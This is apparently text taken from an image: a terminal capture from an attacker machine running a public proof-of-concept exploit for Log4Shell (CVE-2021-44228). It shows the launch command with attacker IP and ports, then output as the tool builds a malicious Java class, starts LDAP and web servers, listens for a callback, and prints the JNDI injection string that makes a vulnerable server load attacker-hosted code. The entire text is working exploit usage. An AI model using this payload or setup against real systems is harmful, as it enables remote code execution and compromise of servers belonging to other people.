 ┌──(user㉿intruder)-[~/Downloads/log4j-shell-poc-main]
└─$ python3 poc.py --userip 123.45.67.105 --webport 8000 --lport 4545
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://123.45.67.105:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389